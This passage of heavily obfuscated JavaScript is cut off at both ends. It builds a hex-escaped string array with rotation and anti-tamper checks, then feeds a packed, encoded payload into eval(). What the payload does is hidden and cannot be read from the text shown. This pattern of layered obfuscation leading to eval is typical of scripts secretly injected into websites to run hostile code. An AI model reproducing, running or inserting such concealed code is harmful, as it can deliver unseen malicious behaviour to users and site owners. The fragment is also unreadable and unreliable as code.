\x78\x65','\x33\x62\x39\x61\x35\x66\x7c\x5f\x30\x78','\x24\x28\x59\x29\x3b\x35\x4f\x5b\x31\x36','\x5c\x62\x5c\x5c\x37\x5c\x5c\x69\x5c\x27','\x29\x5d\x3d\x37\x58\x2c\x24\x28\x47\x28','\x5c\x27\x29\x5d\x28\x6e\x28\x5c\x27\x5c','\x5c\x61\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c','\x5c\x31\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c','\x28\x31\x65\x28\x5c\x27\x5c\x5c\x31\x5c','\x32\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x35','\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x31','\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x34\x5c','\x5c\x5c\x34\x5c\x27\x29\x5d\x28\x4e\x28','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x7a','\x5c\x62\x5c\x5c\x32\x5c\x5c\x31\x71\x5c','\x5c\x27\x2b\x37\x5a\x2b\x28\x4e\x28\x5c','\x5c\x35\x5c\x27\x29\x2b\x53\x28\x5c\x27','\x5c\x7a\x5c\x5c\x36\x5c\x27\x29\x21\x3d','\x29\x2c\x24\x28\x5c\x27\x5c\x5c\x49\x5c','\x5c\x5c\x38\x5c\x27\x29\x5d\x28\x47\x28','\x66\x5c\x27\x29\x2c\x5c\x27\x5c\x5c\x31','\x29\x29\x26\x26\x34\x63\x5b\x32\x30\x28','\x5c\x61\x5c\x5c\x37\x5c\x27\x2c\x5c\x27','\x5c\x27\x29\x2b\x32\x6e\x28\x5c\x27\x5c','\x35\x5c\x5c\x61\x5c\x27\x2b\x5c\x27\x5c','\x5c\x6f\x5c\x5c\x7a\x5c\x27\x29\x21\x3d','\x72\x5c\x5c\x72\x5c\x27\x29\x2b\x5c\x27'];_0xb06b=function(){return _0x4b9872;};return _0xb06b();}(function(_0x3d03b8,_0x5417dd){var _0x3eca20=_0x459d,_0x3547bb=_0x3d03b8();while(!![]){try{var _0x57fbec=-parseInt(_0x3eca20('\x30\x78\x31\x30\x38\x35'))/0x1+parseInt(_0x3eca20('\x30\x78\x32\x30\x38'))/0x2+parseInt(_0x3eca20('\x30\x78\x34\x38\x36'))/0x3+-parseInt(_0x3eca20('\x30\x78\x31\x65\x63'))/0x4+parseInt(_0x3eca20('\x30\x78\x37\x34\x63'))/0x5+parseInt(_0x3eca20('\x30\x78\x32\x33\x35'))/0x6+-parseInt(_0x3eca20('\x30\x78\x33\x37\x36'))/0x7;if(_0x57fbec===_0x5417dd)break;else _0x3547bb['push'](_0x3547bb['shift']());}catch(_0x34a66e){_0x3547bb['push'](_0x3547bb['shift']());}}}(_0xb06b,0x4f496),eval(function(_0x2560b1,_0x1eb7c4,_0x2223c0,_0x5d05ad,_0x105876,_0x2114e7){var _0x15b539=_0x459d,_0x3963c3=(function(){var _0x3421ab=_0x459d;if('\x4a\x61\x49\x57\x45'!==_0x3421ab('\x30\x78\x65\x31\x31'))return _0xba0e50[_0x3421ab('\x30\x78\x32\x32\x64')]()[_0x3421ab('\x30\x78\x64\x61\x39')](_0x3421ab('\x30\x78\x34\x38\x38')+'\x2b\x24')[_0x3421ab('\x30\x78\x32\x32\x64')]()[_0x3421ab('\x30\x78\x61\x64\x32')+'\x72'](_0x2b8b91)[_0x3421ab('\x30\x78\x64\x61\x39')](_0x3421ab('\x30\x78\x34\x38\x38')+'\x2b\x24');else{var _0x2ecc19=!![];return function(_0x16ae5f,_0x5729e1){var _0x5eacbc=_0x3421ab;if(_0x5eacbc('\x30\x78\x31\x30\x34\x30')!==_0x5eacbc('\x30\x78\x38\x65\x34')){var _0x2038d9=_0x2ecc19?function(){var _0x366ba4=_0x5eacbc;if('\x69\x74\x6a\x4e\x66'!==_0x366ba4('\x30\x78\x33\x35\x35')){if(_0x5729e1){if(_0x366ba4('\x30\x78\x66\x63\x34')!=='\x6c\x6a\x78\x45\x50')_0x565965=_0x14b665['\x72\x65\x70\x6c\x61\x63\x65'](new _0x57e15e('\x5c\x62'+_0x379c11(_0x21c02b)+'\x5c\x62','\x67'),_0xa46ed5[_0x39fc90]);else{var _0x5baea6=_0x5729e1[_0x366ba4('\x30\x78\x36\x37\x39')](_0x16ae5f,arguments);return _0x5729e1=null,_0x5baea6;}}}else{var _0x49a3c4=_0x49cf45[_0x366ba4('\x30\x78\x36\x37\x39')](_0x3a03fe,arguments);return _0xeaf8c9=null,_0x49a3c4;}}:function(){};return _0x2ecc19=![],_0x2038d9;}else _0x5873af[_0x152acb]&&(_0x2137bb=_0x30da87[_0x5eacbc('\x30\x78\x61\x35\x36')](new _0x5e8d5d('\x5c\x62'+_0x527f99(_0x1bb4f2)+'\x5c\x62','\x67'),_0x3631ae[_0x261cfd]));};}}()),_0x478281=_0x3963c3(this,function(){var _0x20f910=_0x459d;return _0x20f910('\x30\x78\x63\x66\x61')!==_0x20f910('\x30\x78\x63\x66\x61')?(_0x4146c0<_0x21fc83?'':_0x914713(_0x2a5d63(_0x5b92fe/_0xfc16d2)))+((_0x2e6c58=_0x54184c%_0x4197fa)>0x23?_0x14be18[_0x20f910('\x30\x78\x62\x35\x63')+'\x64\x65'](_0x2bfb06+0x1d):_0x7281c4['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x24)):_0x478281[_0x20f910('\x30\x78\x32\x32\x64')]()[_0x20f910('\x30\x78\x64\x61\x39')](_0x20f910('\x30\x78\x34\x38\x38')+'\x2b\x24')[_0x20f910('\x30\x78\x32\x32\x64')]()[_0x20f910('\x30\x78\x61\x64\x32')+'\x72'](_0x478281)[_0x20f910('\x30\x78\x64\x61\x39')](_0x20f910('\x30\x78\x34\x38\x38')+'\x2b\x24');});_0x478281(),_0x105876=function(_0x5272dc){var _0x1ff930=_0x459d;if(_0x1ff930('\x30\x78\x35\x65\x32')!==_0x1ff930('\x30\x78\x36\x61\x37'))return(_0x5272dc<_0x1eb7c4?'':_0x105876(parseInt(_0x5272dc/_0x1eb7c4)))+((_0x5272dc=_0x5272dc%_0x1eb7c4)>0x23?String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](_0x5272dc+0x1d):_0x5272dc[_0x1ff930('\x30\x78\x32\x32\x64')](0x24));else{var _0x288f81=_0x120715?function(){var _0x5adaa2=_0x1ff930;if(_0xd1c6e){var _0x494fe4=_0x52f410[_0x5adaa2('\x30\x78\x36\x37\x39')](_0x14490b,arguments);return _0x33ba55=null,_0x494fe4;}}:function(){};return _0x57afab=![],_0x288f81;}};while(_0x2223c0--){if(_0x5d05ad[_0x2223c0]){if(_0x15b539('\x30\x78\x38\x62\x38')!==_0x15b539('\x30\x78\x38\x62\x38')){if(_0x38e58e){var _0x10feed=_0x351585[_0x15b539('\x30\x78\x36\x37\x39')](_0x64b218,arguments);return _0x3937b0=null,_0x10feed;}}else _0x2560b1=_0x2560b1[_0x15b539('\x30\x78\x61\x35\x36')](new RegExp('\x5c\x62'+_0x105876(_0x2223c0)+'\x5c\x62','\x67'),_0x5d05ad[_0x2223c0]);}}return _0x2560b1;}(_0x3c0ff8('\x30\x78\x61\x36\x31')+'\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65'+_0x3c0ff8('\x30\x78\x63\x39\x61')+'\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x39'+_0x3c0ff8('\x30\x78\x33\x33\x30')+_0x3c0ff8('\x30\x78\x36\x63\x31')+_0x3c0ff8('\x30\x78\x38\x37\x37')+_0x3c0ff8('\x30\x78\x37\x32\x65')+_0x3c0ff8('\x30\x78\x65\x38\x32')+_0x3c0ff8('\x30\x78\x31\x31\x37\x36')+_0x3c0ff8('\x30\x78\x38\x65\x33')+_0x3c0ff8('\x30\x78\x34\x37\x38')+_0x3c0ff8('\x30\x78\x38\x63\x39')+_0x3c0ff8('\x30\x78\x63\x32\x38')+_0x3c0ff8('\x30\x78\x33\x63\x39')+_0x3c0ff8('\x30\x78\x31\x61\x38')+_0x3c0ff8('\x30\x78\x35\x33\x64')+_0x3c0ff8('\x30\x78\x62\x64\x62')+_0x3c0ff8('\x30\x78\x33\x39\x63')+_0x3c0ff8('\x30\x78\x33\x31\x37')+_0x3c0ff8('\x30\x78\x39\x32\x61')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+'\x74\x5c\x5c\x72\x5c\x27\x29\x29\x2f\x31'+_0x3c0ff8('\x30\x78\x32\x61\x37')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x36\x39\x62')+_0x3c0ff8('\x30\x78\x33\x64\x30')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x62\x63\x31')+'\x29\x29\x2f\x34\x6f\x2b\x2d\x32\x69\x28'+_0x3c0ff8('\x30\x78\x37\x35\x63')+_0x3c0ff8('\x30\x78\x34\x32\x66')+_0x3c0ff8('\x30\x78\x37\x32\x32')+_0x3c0ff8('\x30\x78\x35\x38\x64')+_0x3c0ff8('\x30\x78\x33\x31\x32')+_0x3c0ff8('\x30\x78\x64\x34\x65')+_0x3c0ff8('\x30\x78\x62\x66\x64')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x31\x30\x65\x34')+_0x3c0ff8('\x30\x78\x38\x38\x37')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x66\x37\x38')+_0x3c0ff8('\x30\x78\x62\x63\x64')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x38\x36\x36')+_0x3c0ff8('\x30\x78\x38\x37\x35')+_0x3c0ff8('\x30\x78\x34\x35\x63')+_0x3c0ff8('\x30\x78\x65\x31\x32')+'\x5d\x28\x33\x35\x5b\x5c\x27\x35\x67\x5c'+_0x3c0ff8('\x30\x78\x64\x66\x33')+'\x6b\x29\x7b\x33\x35\x5b\x5c\x27\x35\x6d'+_0x3c0ff8('\x30\x78\x38\x35\x34')+'\x67\x5c\x27\x5d\x28\x29\x29\x7d\x7d\x7d'+_0x3c0ff8('\x30\x78\x33\x62\x34')+_0x3c0ff8('\x30\x78\x39\x32\x39')+'\x28\x4f\x28\x29\x7b\x42\x20\x33\x61\x3d'+_0x3c0ff8('\x30\x78\x38\x33\x61')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x64\x39\x62')+_0x3c0ff8('\x30\x78\x66\x63\x37')+_0x3c0ff8('\x30\x78\x62\x33\x37')+'\x29\x29\x7b\x42\x20\x34\x6d\x3d\x21\x21'+'\x5b\x5d\x3b\x31\x38\x20\x4f\x28\x35\x34'+'\x2c\x33\x44\x29\x7b\x42\x20\x32\x73\x3d'+_0x3c0ff8('\x30\x78\x38\x37\x38')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x31\x31\x65\x36')+'\x3d\x32\x73\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x31\x37')+_0x3c0ff8('\x30\x78\x64\x32\x35')+_0x3c0ff8('\x30\x78\x31\x30\x37\x36')+_0x3c0ff8('\x30\x78\x32\x64\x63')+_0x3c0ff8('\x30\x78\x66\x64\x30')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x38\x64\x32')+_0x3c0ff8('\x30\x78\x65\x64\x34')+_0x3c0ff8('\x30\x78\x62\x37\x64')+_0x3c0ff8('\x30\x78\x39\x38\x61')+'\x37\x66\x28\x59\x29\x3b\x35\x61\x5b\x5c'+_0x3c0ff8('\x30\x78\x33\x39\x32')+_0x3c0ff8('\x30\x78\x31\x30\x66\x63')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x31\x31\x37\x35')+_0x3c0ff8('\x30\x78\x35\x34\x34')+_0x3c0ff8('\x30\x78\x62\x36\x31')+_0x3c0ff8('\x30\x78\x65\x65\x37')+_0x3c0ff8('\x30\x78\x39\x65\x33')+_0x3c0ff8('\x30\x78\x66\x62\x66')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x39\x33\x35')+_0x3c0ff8('\x30\x78\x36\x32\x35')+'\x5c\x37\x5c\x5c\x69\x5c\x27\x5d\x28\x31'+_0x3c0ff8('\x30\x78\x34\x64\x37')+_0x3c0ff8('\x30\x78\x32\x31\x38')+_0x3c0ff8('\x30\x78\x38\x30\x32')+_0x3c0ff8('\x30\x78\x37\x32\x37')+_0x3c0ff8('\x30\x78\x36\x64\x62')+_0x3c0ff8('\x30\x78\x31\x31\x63\x62')+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x64'+_0x3c0ff8('\x30\x78\x37\x33\x36')+(_0x3c0ff8('\x30\x78\x33\x32\x33')+_0x3c0ff8('\x30\x78\x65\x39\x64')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x62\x65\x31')+_0x3c0ff8('\x30\x78\x34\x66\x34')+_0x3c0ff8('\x30\x78\x31\x30\x62\x31')+_0x3c0ff8('\x30\x78\x31\x30\x32\x32')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x63\x61\x38')+_0x3c0ff8('\x30\x78\x38\x32\x63')+_0x3c0ff8('\x30\x78\x31\x31\x62\x37')+_0x3c0ff8('\x30\x78\x37\x64\x64')+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x38'+_0x3c0ff8('\x30\x78\x34\x32\x30')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x31\x31\x35\x64')+'\x2b\x31\x34\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x64\x63\x32')+_0x3c0ff8('\x30\x78\x63\x35\x30')+_0x3c0ff8('\x30\x78\x31\x39\x63')+'\x5c\x75\x5c\x5c\x75\x5c\x27\x29\x2b\x31'+'\x34\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x3c0ff8('\x30\x78\x62\x34\x62')+_0x3c0ff8('\x30\x78\x65\x64\x34')+_0x3c0ff8('\x30\x78\x31\x31\x31\x62')+_0x3c0ff8('\x30\x78\x38\x39\x64')+'\x5c\x32\x5c\x5c\x34\x5c\x5c\x72\x5c\x5c'+_0x3c0ff8('\x30\x78\x63\x66\x38')+_0x3c0ff8('\x30\x78\x31\x39\x63')+'\x5c\x74\x5c\x5c\x6f\x5c\x27\x29\x2b\x31'+_0x3c0ff8('\x30\x78\x34\x64\x37')+'\x5c\x5c\x33\x5c\x5c\x6b\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x31\x32\x33\x66')+_0x3c0ff8('\x30\x78\x37\x64\x30')+_0x3c0ff8('\x30\x78\x39\x35\x63')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x3c0ff8('\x30\x78\x36\x35\x65')+_0x3c0ff8('\x30\x78\x66\x66\x65')+_0x3c0ff8('\x30\x78\x31\x30\x64\x33')+_0x3c0ff8('\x30\x78\x65\x39\x39')+'\x49\x5c\x5c\x31\x74\x5c\x27\x2b\x31\x34'+_0x3c0ff8('\x30\x78\x64\x63\x33')+'\x5c\x33\x5c\x5c\x75\x5c\x5c\x74\x5c\x27'+_0x3c0ff8('\x30\x78\x34\x66\x34')+_0x3c0ff8('\x30\x78\x66\x38\x61')+_0x3c0ff8('\x30\x78\x31\x32\x33\x66')+_0x3c0ff8('\x30\x78\x65\x33\x61')+_0x3c0ff8('\x30\x78\x37\x34\x65')+_0x3c0ff8('\x30\x78\x31\x31\x64\x62')+_0x3c0ff8('\x30\x78\x65\x65\x37')+_0x3c0ff8('\x30\x78\x31\x39\x63')+'\x5c\x75\x5c\x5c\x7a\x5c\x27\x29\x2b\x31'+_0x3c0ff8('\x30\x78\x34\x64\x37')+_0x3c0ff8('\x30\x78\x61\x36\x37')+_0x3c0ff8('\x30\x78\x31\x32\x33\x66')+'\x31\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c\x74'+'\x5c\x27\x29\x29\x5b\x31\x34\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x39\x63')+'\x5c\x33\x5c\x5c\x33\x5c\x27\x29\x5d\x28'+_0x3c0ff8('\x30\x78\x65\x64\x34')+'\x32\x5c\x5c\x33\x5c\x5c\x7a\x5c\x5c\x6b'+_0x3c0ff8('\x30\x78\x37\x34\x66')+'\x35\x3d\x33\x44\x5b\x31\x34\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x63\x64\x38')+_0x3c0ff8('\x30\x78\x38\x32\x39')+_0x3c0ff8('\x30\x78\x33\x62\x63')+'\x33\x57\x2c\x35\x35\x7d\x7d\x7d\x3a\x4f'+_0x3c0ff8('\x30\x78\x63\x61\x31')+'\x3d\x21\x5b\x5d\x2c\x35\x76\x7d\x54\x20'+_0x3c0ff8('\x30\x78\x39\x64\x64')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x32\x64\x37')+_0x3c0ff8('\x30\x78\x31\x64\x31')+'\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x68\x5c'+_0x3c0ff8('\x30\x78\x31\x32\x34\x64')+_0x3c0ff8('\x30\x78\x36\x38\x62')+'\x5c\x5c\x35\x5c\x27\x29\x7d\x7d\x54\x20'+_0x3c0ff8('\x30\x78\x62\x30\x32')+_0x3c0ff8('\x30\x78\x38\x66\x33')+'\x5c\x5c\x31\x5c\x27\x29\x5d\x28\x37\x69'+_0x3c0ff8('\x30\x78\x33\x66\x34')+_0x3c0ff8('\x30\x78\x61\x33\x62')+_0x3c0ff8('\x30\x78\x64\x62\x36')+_0x3c0ff8('\x30\x78\x33\x64\x65')+_0x3c0ff8('\x30\x78\x31\x30\x65\x33')+_0x3c0ff8('\x30\x78\x65\x62\x33')+_0x3c0ff8('\x30\x78\x36\x38\x38')+'\x5c\x5c\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c'+_0x3c0ff8('\x30\x78\x34\x34\x36')+'\x5c\x5c\x31\x72\x5c\x5c\x31\x72\x5c\x5c'+'\x49\x5c\x5c\x32\x35\x5c\x5c\x31\x67\x5c'+_0x3c0ff8('\x30\x78\x61\x37\x37')+_0x3c0ff8('\x30\x78\x32\x37\x30')+'\x5c\x5c\x32\x35\x5c\x5c\x31\x4d\x5c\x27'+_0x3c0ff8('\x30\x78\x36\x35\x30')+_0x3c0ff8('\x30\x78\x31\x30\x39\x34')+_0x3c0ff8('\x30\x78\x31\x32\x31\x39')+'\x27\x5d\x28\x29\x5b\x33\x36\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x33\x39\x38'))+(_0x3c0ff8('\x30\x78\x36\x61\x36')+'\x29\x5b\x5c\x27\x5c\x5c\x61\x5c\x5c\x36'+_0x3c0ff8('\x30\x78\x62\x33\x64')+_0x3c0ff8('\x30\x78\x37\x65\x32')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x35'+_0x3c0ff8('\x30\x78\x63\x31\x62')+'\x5c\x32\x35\x5c\x5c\x31\x4d\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x35\x39\x37')+_0x3c0ff8('\x30\x78\x35\x66\x31')+_0x3c0ff8('\x30\x78\x64\x32\x32')+_0x3c0ff8('\x30\x78\x39\x39\x61')+_0x3c0ff8('\x30\x78\x64\x63\x62')+_0x3c0ff8('\x30\x78\x66\x31\x66')+_0x3c0ff8('\x30\x78\x64\x30\x38')+_0x3c0ff8('\x30\x78\x36\x33\x62')+_0x3c0ff8('\x30\x78\x62\x36\x30')+_0x3c0ff8('\x30\x78\x64\x31\x33')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x65\x62\x63')+_0x3c0ff8('\x30\x78\x64\x36\x32')+'\x4b\x5d\x5b\x31\x48\x28\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x62\x64')+'\x5c\x5c\x64\x5c\x27\x29\x5d\x5b\x5c\x27'+_0x3c0ff8('\x30\x78\x33\x35\x39')+_0x3c0ff8('\x30\x78\x35\x61\x32')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x63\x35\x33')+_0x3c0ff8('\x30\x78\x39\x34\x37')+'\x48\x3d\x33\x73\x5b\x31\x48\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x65\x32\x65')+_0x3c0ff8('\x30\x78\x39\x63\x34')+_0x3c0ff8('\x30\x78\x61\x66\x30')+_0x3c0ff8('\x30\x78\x36\x35\x37')+_0x3c0ff8('\x30\x78\x35\x35\x39')+_0x3c0ff8('\x30\x78\x32\x61\x66')+_0x3c0ff8('\x30\x78\x35\x62\x62')+_0x3c0ff8('\x30\x78\x66\x34\x63')+_0x3c0ff8('\x30\x78\x36\x37\x61')+_0x3c0ff8('\x30\x78\x64\x62\x66')+_0x3c0ff8('\x30\x78\x35\x36\x63')+_0x3c0ff8('\x30\x78\x64\x66\x35')+'\x38\x5c\x27\x29\x2b\x31\x48\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x66\x37\x30')+_0x3c0ff8('\x30\x78\x31\x31\x63\x65')+_0x3c0ff8('\x30\x78\x34\x63\x32')+_0x3c0ff8('\x30\x78\x31\x31\x62\x35')+_0x3c0ff8('\x30\x78\x33\x30\x63')+'\x5c\x5c\x66\x5c\x27\x29\x3b\x31\x38\x20'+_0x3c0ff8('\x30\x78\x66\x30\x64')+_0x3c0ff8('\x30\x78\x31\x30\x61\x37')+_0x3c0ff8('\x30\x78\x31\x31\x63\x65')+_0x3c0ff8('\x30\x78\x38\x63\x38')+'\x27\x29\x5d\x3d\x21\x31\x30\x2c\x28\x33'+_0x3c0ff8('\x30\x78\x39\x64\x30')+_0x3c0ff8('\x30\x78\x64\x30\x36')+'\x5c\x35\x5c\x27\x29\x5d\x28\x34\x67\x2c'+_0x3c0ff8('\x30\x78\x36\x38\x30')+_0x3c0ff8('\x30\x78\x31\x32\x31\x62')+_0x3c0ff8('\x30\x78\x31\x30\x65\x30')+_0x3c0ff8('\x30\x78\x61\x37\x39')+_0x3c0ff8('\x30\x78\x39\x64\x66')+'\x33\x39\x28\x59\x29\x2c\x32\x72\x3d\x33'+'\x39\x28\x33\x74\x29\x2c\x31\x76\x3d\x32'+_0x3c0ff8('\x30\x78\x31\x65\x61')+_0x3c0ff8('\x30\x78\x62\x61\x32')+'\x38\x5c\x27\x29\x5d\x28\x50\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x36\x36\x64')+_0x3c0ff8('\x30\x78\x31\x61\x36')+_0x3c0ff8('\x30\x78\x37\x64\x32')+_0x3c0ff8('\x30\x78\x31\x31\x65\x32')+_0x3c0ff8('\x30\x78\x35\x36\x32')+'\x5b\x50\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x32\x65\x35')+_0x3c0ff8('\x30\x78\x35\x34\x30')+_0x3c0ff8('\x30\x78\x32\x39\x33')+'\x5c\x5c\x34\x5c\x5c\x68\x5c\x5c\x36\x5c'+_0x3c0ff8('\x30\x78\x31\x66\x30')+_0x3c0ff8('\x30\x78\x39\x65\x36')+_0x3c0ff8('\x30\x78\x37\x64\x32')+_0x3c0ff8('\x30\x78\x31\x31\x65\x32')+_0x3c0ff8('\x30\x78\x35\x36\x32')+'\x5b\x5c\x27\x5c\x5c\x76\x5c\x5c\x36\x5c'+_0x3c0ff8('\x30\x78\x61\x37\x36')+'\x37\x5c\x27\x5d\x28\x29\x2b\x32\x70\x5b'+_0x3c0ff8('\x30\x78\x32\x39\x33')+_0x3c0ff8('\x30\x78\x66\x30\x61')+'\x27\x29\x5d\x28\x29\x2f\x32\x43\x29\x2b'+_0x3c0ff8('\x30\x78\x32\x39\x33')+_0x3c0ff8('\x30\x78\x34\x30\x34')+'\x4f\x20\x34\x6b\x28\x29\x7b\x42\x20\x34'+_0x3c0ff8('\x30\x78\x34\x65\x61')+_0x3c0ff8('\x30\x78\x36\x33\x36')+'\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x63\x5c'+_0x3c0ff8('\x30\x78\x37\x65\x64')+_0x3c0ff8('\x30\x78\x36\x37\x35')+'\x3d\x32\x32\x3b\x4b\x28\x31\x70\x28\x5c'+_0x3c0ff8('\x30\x78\x66\x31\x61'))+(_0x3c0ff8('\x30\x78\x31\x30\x34\x32')+_0x3c0ff8('\x30\x78\x62\x32\x32')+_0x3c0ff8('\x30\x78\x65\x36\x64')+'\x27\x29\x29\x7b\x42\x20\x34\x57\x3d\x37'+_0x3c0ff8('\x30\x78\x61\x66\x35')+'\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x6b\x5c'+'\x5c\x6b\x5c\x27\x29\x29\x5b\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x38\x66\x31')+_0x3c0ff8('\x30\x78\x36\x65\x36')+'\x4c\x3d\x34\x57\x5b\x31\x70\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x64\x30\x33')+'\x31\x70\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x66\x39\x66')+_0x3c0ff8('\x30\x78\x61\x62\x64')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x3c0ff8('\x30\x78\x62\x39\x62')+_0x3c0ff8('\x30\x78\x36\x34\x31')+_0x3c0ff8('\x30\x78\x34\x65\x31')+_0x3c0ff8('\x30\x78\x61\x34\x38')+_0x3c0ff8('\x30\x78\x38\x37\x36')+_0x3c0ff8('\x30\x78\x66\x33\x33')+_0x3c0ff8('\x30\x78\x31\x30\x34\x63')+_0x3c0ff8('\x30\x78\x32\x32\x66')+_0x3c0ff8('\x30\x78\x35\x62\x64')+_0x3c0ff8('\x30\x78\x34\x66\x32')+_0x3c0ff8('\x30\x78\x37\x62\x64')+_0x3c0ff8('\x30\x78\x37\x66\x38')+_0x3c0ff8('\x30\x78\x32\x30\x61')+'\x78\x5c\x27\x2c\x33\x67\x2d\x31\x6e\x29'+_0x3c0ff8('\x30\x78\x34\x66\x62')+_0x3c0ff8('\x30\x78\x38\x37\x36')+_0x3c0ff8('\x30\x78\x62\x36\x31')+'\x35\x5c\x27\x29\x5d\x28\x31\x30\x2c\x34'+_0x3c0ff8('\x30\x78\x32\x38\x65')+'\x70\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x3c0ff8('\x30\x78\x65\x35\x30')+_0x3c0ff8('\x30\x78\x31\x31\x66\x39')+'\x2c\x35\x30\x3d\x32\x4c\x5b\x31\x70\x28'+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x63\x35\x33')+_0x3c0ff8('\x30\x78\x64\x66\x61')+_0x3c0ff8('\x30\x78\x31\x65\x34')+_0x3c0ff8('\x30\x78\x64\x36\x38')+'\x5c\x34\x5c\x27\x29\x5d\x28\x2f\x5c\x5c'+_0x3c0ff8('\x30\x78\x65\x62\x34')+_0x3c0ff8('\x30\x78\x66\x36\x61')+_0x3c0ff8('\x30\x78\x61\x62\x30')+_0x3c0ff8('\x30\x78\x32\x36\x35')+_0x3c0ff8('\x30\x78\x33\x61\x36')+'\x29\x7c\x7c\x32\x47\x3d\x3d\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x66\x64\x32')+_0x3c0ff8('\x30\x78\x64\x33\x33')+_0x3c0ff8('\x30\x78\x63\x62\x65')+_0x3c0ff8('\x30\x78\x62\x62\x65')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x66\x33\x63')+_0x3c0ff8('\x30\x78\x34\x33\x35')+_0x3c0ff8('\x30\x78\x31\x31\x62\x39')+_0x3c0ff8('\x30\x78\x36\x34\x31')+_0x3c0ff8('\x30\x78\x37\x35\x35')+'\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x61'+_0x3c0ff8('\x30\x78\x37\x37\x32')+_0x3c0ff8('\x30\x78\x31\x30\x36\x39')+_0x3c0ff8('\x30\x78\x33\x38\x31')+_0x3c0ff8('\x30\x78\x31\x30\x65\x62')+_0x3c0ff8('\x30\x78\x38\x38\x33')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x63\x38\x38')+_0x3c0ff8('\x30\x78\x32\x65\x32')+_0x3c0ff8('\x30\x78\x62\x30\x37')+_0x3c0ff8('\x30\x78\x66\x33\x32')+'\x5b\x34\x44\x28\x5c\x27\x5c\x5c\x31\x5c'+'\x5c\x32\x5c\x5c\x34\x5c\x5c\x68\x5c\x5c'+_0x3c0ff8('\x30\x78\x36\x61\x62')+_0x3c0ff8('\x30\x78\x63\x37\x31')+_0x3c0ff8('\x30\x78\x31\x32\x34\x61')+_0x3c0ff8('\x30\x78\x63\x30\x31')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x66\x36\x62')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x62\x37\x37')+_0x3c0ff8('\x30\x78\x39\x35\x32')+_0x3c0ff8('\x30\x78\x31\x30\x35\x66')+_0x3c0ff8('\x30\